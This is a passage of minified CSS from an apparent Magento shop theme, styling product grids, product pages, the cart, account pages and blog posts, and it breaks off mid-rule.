.product-item-actions{margin:0}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart{padding:9px 13px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon{width:40px;padding:0;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;height:40px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon:before{content:'\f07a';font-family:"Fontawesome"}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.disabled:not(.added):before{content:'\f110';animation:cssload-rotate 1150ms linear infinite;-o-animation:cssload-rotate 1150ms linear infinite;-ms-animation:cssload-rotate 1150ms linear infinite;-webkit-animation:cssload-rotate 1150ms linear infinite;-moz-animation:cssload-rotate 1150ms linear infinite;font-family:"Fontawesome"}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.added:before{content:'\f00c'}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon span{display:none}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary{display:inline-block;padding-left:6px;width:auto;vertical-align:middle}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.tocompare{display:none}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist{width:22px;text-align:center;margin-right:6px;color:#666666;font-weight:500;letter-spacing:.05em;text-transform:uppercase;display:inline-block;text-decoration:none;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist:active,.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist:visited{color:#666666}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist:hover{color:#dfa8a5}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist:before{margin:0;width:18px;font-size:16px;line-height:16px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;text-align:center}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist:before{content:'\e600'}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.tocompare:before{content:'\e61e'}.products-grid .product-items .product-li .product-item-info:hover{background:transparent;box-shadow:none;border:none;margin:0;padding:0;position:static}.products-grid .product-items .product-li .product-item-info:hover .product-image-wrapper .product-image-photo.hoverImg{left:0;opacity:1;visibility:visible}.products-grid .product-items .product-li .product-item-info:hover .product-image-wrapper .product-item-inner{opacity:1;left:15px}@media (max-width:1199px){.products-grid .product-items .product-li.four-blocks{width:33.33%}.products-grid .product-items .product-li.three-blocks{width:33.33%}}@media (max-width:991px){.prodict-list-widget{padding-top:25px;padding-bottom:25px}.products-list .product-items .product-item .product-item-info .product-image-wrapper{width:40%}.products-list .product-items .product-item .product-item-info .product-item-details{width:60%}.products-grid .list-row{margin-left:-10px;margin-right:-10px}.products-grid .product-items .product-li{padding-left:10px;padding-right:10px;margin-bottom:30px}.products-grid .product-items .product-li.slider-li{padding:0 10px}.products-grid .product-items .product-li.four-blocks{width:50%}.products-grid .product-items .product-li.three-blocks{width:50%}}@media (max-width:767px){.prodict-list-widget{padding-top:20px;padding-bottom:20px}.products-grid .product-items .product-li.four-blocks{width:33.33%}.products-grid .product-items .product-li.three-blocks{width:33.33%}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart{padding:9px 13px;font-size:13px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary{padding-left:5px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.tocompare{display:none}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.towishlist{width:21px;margin-right:5px}}@media (max-width:639px){.products-list .product-items .product-item .product-item-info .product-image-wrapper{width:100%;max-width:300px;padding-right:0 !important}.products-list .product-items .product-item .product-item-info .product-item-details{width:100%;padding-left:0 !important}.products-grid .product-items .product-li.four-blocks{width:50%}.products-grid .product-items .product-li.three-blocks{width:50%}}@media (max-width:479px){.prodict-list-widget{padding-top:15px;padding-bottom:15px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name{margin:10px 0 5px;font-size:13px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-reviews-summary{margin-bottom:11px}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .price{font-size:14px}.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .old-price .price{font-size:12px}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-inner{margin:0}}.catalog-product-view .product.media{position:relative}.catalog-product-view .product.media .product-labels .sale-label{background:#dfa8a5;color:#ffffff;font-weight:700;padding:9px 20px 8px;position:absolute;left:55px;text-transform:uppercase;top:15px;font-size:14px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px}.catalog-product-view .product.media .product-labels .new-label{background:#f5aaaf !important;color:#ffffff;font-weight:700;padding:9px 20px 8px;position:absolute;left:10px;text-transform:uppercase;top:15px;font-size:14px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;margin-left:54px;font-family:'ChampagneLimousines',sans-serif}.catalog-product-view .product.media .product-labels .new-label+.sale-label{top:65px}.product.media .fotorama__thumb{border:0px solid #e1e1e1;box-sizing:border-box}.product.media .fotorama__stage{border:0px solid #e1e1e1;box-sizing:border-box;transform:none;-webkit-transform:none;-moz-transform:none}.product.media .fotorama__stage *{box-sizing:border-box}.product.media .fotorama__stage:before{transform:none;-webkit-transform:none;-moz-transform:none}.product.media .fotorama__stage:after{transform:none;-webkit-transform:none;-moz-transform:none}.fotorama-item.fotorama--fullscreen .fotorama__stage .product-label-wrapper{display:none !important}.catalog-product-view .product-info-main .timer-wrapper-outer{width:100%;max-width:275px;display:block;margin:5px 0 20px;text-align:center;clear:both}.catalog-product-view .product-info-main .timer-wrapper-outer *{box-sizing:border-box}.catalog-product-view .product-info-main .timer-wrapper-outer .timer{padding:0;display:block;font-size:0}.catalog-product-view .product-info-main .timer-wrapper-outer .timer .timer-wrapper{display:inline-block;width:25%;padding:0 10px 0 0}.catalog-product-view .product-info-main .timer-wrapper-outer .timer .timer-wrapper .time{font-size:20px;font-weight:500;color:#ffffff;line-height:48px;background:#8e9096;border-radius:5px}.catalog-product-view .product-info-main .timer-wrapper-outer .timer .timer-wrapper .text{font-size:13px;color:#666666;font-weight:500}.catalog-product-view .product-info-main .page-title-wrapper h1.page-title{margin-bottom:20px}.catalog-product-view .product-info-main .product-reviews-summary{margin-bottom:20px}.catalog-product-view .product-info-main .product-reviews-summary .rating-summary .rating-result>span:before{color:#dfa8a5}.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.view,.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.add{font-weight:500;color:#666666}.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.view:active,.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.add:active,.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.view:visited,.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.add:visited{color:#666666}.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.view:hover,.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.add:hover{color:#dfa8a5}.catalog-product-view .product-info-main .product-info-price{border-bottom:1px solid #e1e1e1}.catalog-product-view .product-info-main .product-info-price .price-box{display:block;width:auto;padding-bottom:18px}.catalog-product-view .product-info-main .product-info-price .price-box .price-wrapper{margin-bottom:0}.catalog-product-view .product-info-main .product-info-price .price-box .price-wrapper .price{font-size:28px;line-height:28px;font-weight:700;color:#dfa8a5;display:block}.catalog-product-view .product-info-main .product-info-price .price-box .special-price{display:inline-block;vertical-align:bottom}.catalog-product-view .product-info-main .product-info-price .price-box .special-price .price-label{display:none}.catalog-product-view .product-info-main .product-info-price .price-box .special-price .price-wrapper{margin-bottom:0}.catalog-product-view .product-info-main .product-info-price .price-box .special-price .price-wrapper .price{font-size:28px;line-height:28px;font-weight:700;color:#dfa8a5;display:block}.catalog-product-view .product-info-main .product-info-price .price-box .old-price{display:inline-block;vertical-align:bottom;margin-left:10px}.catalog-product-view .product-info-main .product-info-price .price-box .old-price .price-label{display:none}.catalog-product-view .product-info-main .product-info-price .price-box .old-price .price-wrapper .price{font-size:18px;line-height:22px;display:block;font-weight:400;color:#666666;position:relative}.catalog-product-view .product-info-main .product-info-price .price-box .old-price .price-wrapper .price:after{content:"";display:block;height:2px;background:#999999;left:0;top:50%;position:absolute;width:100%}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku{display:block;text-align:left;padding-left:0;padding-bottom:12px;font-size:14px}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku .stock{display:inline-block}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku .stock.available>span{font-weight:500;text-transform:none;color:#666666}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku .stock.available>span:before{content:"\f046";font-family:"Fontawesome";color:green;font-weight:normal;display:inline-block;margin-right:7px;font-size:16px;vertical-align:middle}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku .stock.unavailable>span{color:red;font-weight:500;text-transform:none}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku{float:right}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku .type{color:#8e9096;font-weight:500}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku .value{color:#666666}.catalog-product-view .product-info-main .product.attribute.overview{margin:18px 0 10px;border-bottom:1px solid #e1e1e1;padding-bottom:15px}.catalog-product-view .product-info-main .product.attribute.overview .type{color:#dfa8a5;font-weight:500;font-size:16px;margin-bottom:10px;display:block}.catalog-product-view .product-info-main .product.attribute.overview .value{font-size:14px;color:#666666;line-height:24px;display:block}.catalog-product-view .product-info-main .product.attribute.overview .value ul{margin-bottom:5px}.catalog-product-view .product-info-main .product-add-form{padding-top:15px}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty{margin:0 20px 0 0;display:inline-block;vertical-align:bottom}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .label{color:#8e9096;font-weight:500;margin-bottom:10px}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty #qty-error{display:inline-block}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty #qty{height:52px;border-color:#e1e1e1;width:60px;color:#8e9096}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .qty-main{border:1px solid #e1e1e1;display:inline-block;height:51px;margin-left:-1px;vertical-align:top;width:25px}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .qty-main .qty-btn{cursor:pointer;display:inline-block;font-size:8px;font-weight:normal;height:25px;line-height:25px;text-align:center;width:100%}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .qty-main .qty-btn.qty-inc{border-bottom:1px solid #e1e1e1}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .qty-main .qty-btn.qty-dec{line-height:20px}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .qty-main .qty-btn:hover{color:#dfa8a5}.catalog-product-view .product-info-main .product-add-form .box-tocart .actions{margin:0;display:inline-block;vertical-align:bottom}.catalog-product-view .product-info-main .product-add-form .box-tocart .actions .action.tocart{margin-right:0;width:180px;margin-bottom:0}.catalog-product-view .product-info-main .product-social-links .action.tocompare{display:none}.catalog-product-view .product-info-main .product-social-links .action.towishlist,.catalog-product-view .product-info-main .product-social-links .action.mailto{color:#666666}.catalog-product-view .product-info-main .product-social-links .action.towishlist:focus,.catalog-product-view .product-info-main .product-social-links .action.mailto:focus,.catalog-product-view .product-info-main .product-social-links .action.towishlist:active,.catalog-product-view .product-info-main .product-social-links .action.mailto:active{color:#666666}.catalog-product-view .product-info-main .product-social-links .action.towishlist:hover,.catalog-product-view .product-info-main .product-social-links .action.mailto:hover{color:#dfa8a5}.catalog-product-view .product-info-main .product-page-static{display:block;margin:20px 0;font-size:14px;line-height:24px;background:#f5f5f5;padding:18px}.catalog-product-view .product-info-main .product-page-static p{color:#666666;font-size:14px;line-height:24px;margin-bottom:10px}.catalog-product-view .product-info-main .product-page-static p:last-child{margin-bottom:0}.catalog-product-view .product-info-main .product-page-static p>strong{color:#8e9096}.catalog-product-view .product-info-main .product-page-static p>span{color:#dfa8a5}@media (max-width:991px){.catalog-product-view .product-info-main .product-social-links .action.mailto{margin-top:10px}.catalog-product-view .product.media{margin-bottom:10px}}@media (max-width:767px){.catalog-product-view .column.main{padding-bottom:0}.catalog-product-view .product-info-main .product-social-links{margin:0;text-align:left}.catalog-product-view .product-info-main .product-social-links .action.mailto{margin-top:0}.catalog-product-view .product.media{margin-bottom:10px}.catalog-product-view .product.info.detailed{margin-bottom:5px}.catalog-product-view .product.info.detailed .product.data.items{margin-left:0;margin-right:0;margin-bottom:0;border-bottom:none}.catalog-product-view .product.info.detailed .product.data.items .item.title>.switch{border:1px solid #e1e1e1;margin-bottom:10px;background:#f5f5f5}}@media (max-width:639px){.catalog-product-view .product-info-main .product-info-price{margin-left:0;margin-right:0}.catalog-product-view .product-info-main .product-info-price .price-box{padding-left:0}}@media (max-width:479px){.minicart-wrapper .block-minicart .block-content>.actions>.primary .action.primary{font-size:16px;padding:12px 15px}.minicart-wrapper .block-minicart .block-content .minicart-widgets{margin:0}.catalog-product-view .product.media .product-labels .new-label{padding:5px 15px 5px;font-size:13px;background:#f5aaaf !important;margin-left:33px;font-family:'ChampagneLimousines',sans-serif}.catalog-product-view .product.media .product-labels .sale-label{left:15%;padding:5px 15px 5px;font-size:12px}.catalog-product-view .product.media .product-labels .new-label+.sale-label{top:35px}.catalog-product-view .product-info-main .page-title-wrapper h1.page-title{margin-bottom:12px}.catalog-product-view .product-info-main .product-add-form .box-tocart .actions .action.tocart{width:auto}.catalog-product-view .product-info-main .timer-wrapper-outer{max-width:240px}.catalog-product-view .product-info-main .timer-wrapper-outer .timer .timer-wrapper .time{font-size:18px;line-height:40px}}.abs-account-blocks .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.block-wishlist .block-title>strong,.block-compare .block-title>strong,.widget .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^="sales-guest-"] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:700}.abs-discount-block .actions-toolbar .action.primary:not(:focus),.abs-discount-block .actions-toolbar .action.cancel:not(:focus),.block-compare .action.primary:not(:focus),.cart-summary .block .actions-toolbar>.primary .action.primary:not(:focus),.cart-summary .form.giftregistry .fieldset .action.primary:not(:focus),.paypal-review-discount .actions-toolbar .action.primary:not(:focus),.paypal-review-discount .actions-toolbar .action.cancel:not(:focus),.cart-discount .actions-toolbar .action.primary:not(:focus),.cart-discount .actions-toolbar .action.cancel:not(:focus){box-shadow:none !important}button:not(.primary){box-shadow:none !important}.cart-summary>.title{font-weight:500;display:block;padding:0 12px}.cart-summary .block .content{display:block}.cart-summary .block .content label.label{display:none}.cart-summary .action.primary{background-color:#EE5D66;border-color:#EE5D66}@media (min-width:768px){.cart-summary>.title{padding:0}}.cart-container .cart-discount{width:73%;padding-right:25px;box-sizing:border-box}.cart-container .cart-discount .block.discount{display:block;width:100%}.cart-container .cart-discount .block.discount .title{padding:10px 15px;border:1px solid #e1e1e1;margin-bottom:14px;background:#f5f5f5;font-weight:500}.cart-container .cart-discount .block.discount .title:after{float:right}.cart-container .cart-discount .block.discount .title>strong{font-size:14px;color:#8e9096;margin:0;font-weight:500}.cart-container .cart-discount .block.discount .content .field{display:block;margin-bottom:15px}.cart-container .cart-discount .block.discount .content .actions-toolbar{display:block;width:auto}.cart-container .cart-discount .block.discount .content .actions-toolbar .action.apply.primary{padding:10px 16px;font-size:12px}@media (max-width:767px){.cart-container .cart-discount{width:100%;padding-right:0}.checkout-cart-index .page-wrapper .columns{display:block}.checkout-cart-index .page-wrapper .page-main{padding-left:15px;padding-right:15px}}@media (max-width:479px){.cart-summary .checkout-methods-items .action.primary.checkout{font-size:16px;padding:12px 15px}}@media (min-width:768px){.account.page-layout-2columns-left .page-wrapper .sidebar-additional{margin-top:0}.account.page-layout-2columns-left .page-wrapper .sidebar-main,.account.page-layout-2columns-left .page-wrapper .sidebar-additional{width:25%;padding-right:15px}.account.page-layout-2columns-left .page-wrapper .sidebar-main .block.block-collapsible-nav,.account.page-layout-2columns-left .page-wrapper .sidebar-additional .block.block-collapsible-nav{border:none;padding:0}.account.page-layout-2columns-left .page-wrapper .column.main{width:75%;padding-left:15px}}.account .page-wrapper .sidebar.sidebar-main .block.account-nav{padding:0;border:none;margin:0}@media (max-width:767px){.account .page-wrapper .page.messages{margin-bottom:25px}.account .page-wrapper .sidebar.sidebar-main .block.block-collapsible-nav{margin-bottom:20px;padding-left:15px;padding-right:15px;box-sizing:border-box;margin-top:15px;cursor:pointer}.account .page-wrapper .sidebar.sidebar-main .block.block-collapsible-nav .block-collapsible-nav-title{border:1px solid #e1e1e1}.account .page-wrapper .sidebar.sidebar-main .block.block-collapsible-nav .block-collapsible-nav-title>strong{margin:0}.account .page-wrapper .sidebar.sidebar-main .block.block-collapsible-nav .block-collapsible-nav-content{background:#ffffff;margin-top:-1px}}.page-title-wrapper .page-title{font-family:'ChampagneLimousines',serif;font-weight:bold}@media (max-width:767px){.catalog-product-view .columns{display:block}.page-title-wrapper .page-title{font-size:24px;margin-bottom:25px}.catalog-category-view .toolbar-amount{padding:2px 0}.catalog-category-view .page-wrapper .toolbar.toolbar-products{margin-bottom:10px;padding:0 0 10px}.catalog-category-view .page-wrapper .columns{display:block}.catalog-category-view #maincontent{clear:both}.catalog-category-view .page-wrapper .columns .column.main{padding-bottom:0}.catalog-category-view .toolbar.toolbar-products .toolbar-sorter.sorter .sorter-label{display:none}#layered-filter-block .filter.active .filter-title{border-bottom:none}#layered-filter-block .filter-title strong{background:#ffffff;border-radius:0;height:38px;font-size:13px;box-shadow:none;padding:10px;font-weight:500;text-transform:uppercase;cursor:pointer;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;box-sizing:border-box}#layered-filter-block .filter-title strong:hover{color:#ffffff;border-color:#dfa8a5;background:#dfa8a5}#layered-filter-block.active .filter-title strong{background:#ffffff;border-color:#ffffff;font-size:0;cursor:pointer}#layered-filter-block.active .filter-title strong:hover{background:#ffffff;border-color:#ffffff}#layered-filter-block.active .filter-title strong:hover:after{color:#dfa8a5}#layered-filter-block .filter-options-content .item a:hover{background:transparent;color:#dfa8a5}.products-grid .list-row{margin-left:-10px;margin-right:-10px}.products-grid .product-items .product-li{padding-left:10px;padding-right:10px;margin-bottom:30px}}@media (max-width:639px){.products.wrapper~.toolbar-products .pages{margin-bottom:15px}}@media (max-width:479px){.page-title-wrapper .page-title{font-size:20px;margin-bottom:20px}.products-grid .product-items .product-li{margin-bottom:15px}.products.wrapper~.toolbar-products .pages{margin-bottom:10px}}.blog-post-view .page-title-wrapper .page-title,.blog-category-view .page-title-wrapper .page-title,.blog-index-index .page-title-wrapper .page-title,.blog-tag-view .page-title-wrapper .page-title,.blog-archive-view .page-title-wrapper .page-title{text-transform:capitalize}.post-list-wrapper .post-list{margin:0;padding:0;list-style:none;display:block}.post-list-wrapper .post-list .post-holder{background:#ffffff;padding:25px 0 0;box-shadow:none;margin-top:25px;margin-bottom:0;border-top:1px solid #e1e1e1}.post-list-wrapper .post-list .post-holder:first-child{padding-top:0;margin-top:0;border-top:none}.post-list-wrapper .post-list .post-holder .post-header .post-title-holder .post-title{padding:0;margin:0;font-size:28px;font-weight:500;color:#dfa8a5;margin-bottom:15px;line-height:1.4;max-width:100%;display:block}.post-list-wrapper .post-list .post-holder .post-header .post-title-holder .post-title>a{color:#8e9096;font-size:24px;text-decoration:none;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-list-wrapper .post-list .post-holder .post-header .post-title-holder .post-title>a:active,.post-list-wrapper .post-list .post-holder .post-header .post-title-holder .post-title>a:focus{color:#8e9096}.post-list-wrapper .post-list .post-holder .post-header .post-title-holder .post-title>a:hover{color:#dfa8a5}.post-list-wrapper .post-list .post-holder .post-header .post-info{padding:0 0 15px 0;line-height:30px}.post-list-wrapper .post-list .post-holder .post-header .post-info .dash{color:#bbbbbb;margin:0 10px}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-posed-date>.label{display:none}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-posed-date>.value{font-style:normal;color:#666666}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-author>.label{display:none}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-author>.value{font-style:normal;color:#666666}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-author>.value>a{color:#dfa8a5;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-author>.value>a:active,.post-list-wrapper .post-list .post-holder .post-header .post-info .post-author>.value>a:focus{color:#dfa8a5}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-author>.value>a:hover{color:#666666}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-comments>a{color:#dfa8a5;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-comments>a:active,.post-list-wrapper .post-list .post-holder .post-header .post-info .post-comments>a:focus{color:#dfa8a5}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-comments>a:hover{color:#666666}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-comments .label{margin-left:3px;color:#666666;font-weight:normal}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-categories{clear:left;display:block}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-categories>.label{margin-right:3px;color:#8e9096;font-weight:500}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-categories>a{color:#dfa8a5;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-categories>a:active,.post-list-wrapper .post-list .post-holder .post-header .post-info .post-categories>a:focus{color:#dfa8a5}.post-list-wrapper .post-list .post-holder .post-header .post-info .post-categories>a:hover{color:#666666}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-ftimg-hld{float:left;margin:0 0 15px;width:100%}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld{float:left;margin:0;width:100%}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p{font-size:16px;color:#8e9096;line-height:28px;margin-bottom:20px}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p b,.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p strong{font-weight:500}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p img{display:block;margin:0;max-width:100%;height:auto}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p a{color:#dfa8a5;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;text-decoration:none}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p a:active,.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p a:visited{color:#dfa8a5;text-decoration:none}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld p a:hover{color:#8e9096;text-decoration:none}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld h3{margin:35px 0 15px;font-size:20px;font-weight:500;display:block;color:#8e9096;line-height:1.4}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld ul{list-style:inside;padding-left:0;font-size:16px;line-height:28px}.post-list-wrapper .post-list .post-holder .post-content .post-description .post-text-hld .action.primary{line-height:24px}.post-view .post-holder{background:#ffffff;padding:0;box-shadow:none}.post-view .post-holder .post-title{display:block}.post-view .post-holder .post-title>h1{font-size:30px;font-weight:500;color:#dfa8a5;margin-bottom:15px;line-height:1.4}.post-view .post-holder .post-header .post-info{padding:0 0 15px 0;line-height:30px}.post-view .post-holder .post-header .post-info .dash{color:#bbbbbb;margin:0 10px}.post-view .post-holder .post-header .post-info .post-posed-date>.label{display:none}.post-view .post-holder .post-header .post-info .post-posed-date>.value{font-style:normal;color:#666666}.post-view .post-holder .post-header .post-info .post-author>.label{display:none}.post-view .post-holder .post-header .post-info .post-author>.value{font-style:normal;color:#666666}.post-view .post-holder .post-header .post-info .post-author>.value>a{color:#dfa8a5;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-view .post-holder .post-header .post-info .post-author>.value>a:active,.post-view .post-holder .post-header .post-info .post-author>.value>a:focus{color:#dfa8a5}.post-view .post-holder .post-header .post-info .post-author>.value>a:hover{color:#666666}.post-view .post-holder .post-header .post-info .post-comments>a{color:#dfa8a5;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-view .post-holder .post-header .post-info .post-comments>a:active,.post-view .post-holder .post-header .post-info .post-comments>a:focus{color:#dfa8a5}.post-view .post-holder .post-header .post-info .post-comments>a:hover{color:#666666}.post-view .post-holder .post-header .post-info .post-comments .label{margin-left:3px;color:#666666;font-weight:normal}.post-view .post-holder .post-header .post-info .post-categories{clear:left;display:block}.post-view .post-holder .post-header .post-info .post-categories>.label{margin-right:3px;color:#8e9096;font-weight:500}.post-view .post-holder .post-header .post-info .post-categories>a{color:#dfa8a5;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-view .post-holder .post-header .post-info .post-categories>a:active,.post-view .post-holder .post-header .post-info .post-categories>a:focus{color:#dfa8a5}.post-view .post-holder .post-header .post-info .post-categories>a:hover{color:#666666}.post-view .post-holder .post-content .post-description .post-ftimg-hld{float:left;margin:0 0 15px;width:100%}.post-view .post-holder .post-content .post-description .post-text-hld{float:left;margin:0;width:100%}.post-view .post-holder .post-content .post-description .post-text-hld p{font-size:16px;color:#8e9096;line-height:28px;margin-bottom:15px}.post-view .post-holder .post-content .post-description .post-text-hld p b,.post-view .post-holder .post-content .post-description .post-text-hld p strong{font-weight:500}.post-view .post-holder .post-content .post-description .post-text-hld p img{display:block;margin:0;max-width:100%;height:auto}.post-view .post-holder .post-content .post-description .post-text-hld p a{color:#dfa8a5;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;text-decoration:none}.post-view .post-holder .post-content .post-description .post-text-hld p a:active,.post-view .post-holder .post-content .post-description .post-text-hld p a:visited{color:#dfa8a5;text-decoration:none}.post-view .post-holder .post-content .post-description .post-text-hld p a:hover{color:#8e9096;text-decoration:none}.post-view .post-holder .post-content .post-description .post-text-hld h3{margin:35px 0 15px;font-size:20px;font-weight:500;display:block;color:#dfa8a5;line-height:1.4}.post-view .post-holder .post-content .post-description .post-text-hld ul{list-style:inside;padding-left:0;font-size:16px;line-height:28px}.post-view .post-holder .post-content .post-description .post-text-hld .action.primary{line-height:24px}.post-view .post-holder .post-bottom{margin-top:15px;display:block;clear:both}.post-view .post-holder .post-bottom .post-tags>.label{margin-right:3px;color:#8e9096;font-weight:500;display:block;margin-bottom:8px}.post-view .post-holder .post-bottom .post-tags>a{display:inline-block;background:#8e9096;color:#ffffff;padding:5px 10px;margin-right:5px;margin-bottom:5px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.post-view .post-holder .post-bottom .post-tags>a:active,.post-view .post-holder .post-bottom .post-tags>a:focus{background:#8e9096;color:#ffffff}.post-view .post-holder .post-bottom .post-tags>a:hover{background:#dfa8a5;color:#ffffff}.post-view .post-holder .post-bottom .post-nextprev-hld{margin-bottom:10px;margin-top:20px;display:block;clear:both}.post-view .post-holder .post-bottom .post-nextprev-hld .nextprev-link{background-image:none;background:#f1f1f1;border:1px solid #f1f1f1;color:#8e9096;cursor:pointer;display:inline-block;font-weight:400;padding:10px 20px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;font-size:15px;opacity:1;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;border-radius:3px}.post-view .post-holder .post-bottom .post-nextprev-hld .nextprev-link:active,.post-view .post-holder .post-bottom .post-nextprev-hld .nextprev-link:focus{background:#f1f1f1;border-color:#f1f1f1;color:#8e9096}.post-view .post-holder .post-bottom .post-nextprev-hld .nextprev-link:hover{background:#8e9096;border-color:#8e9096;color:#ffffff}.sidebar.sidebar-additional .block.blog-search{margin-bottom:25px}.sidebar.sidebar-additional .block.blog-search .block-content .control 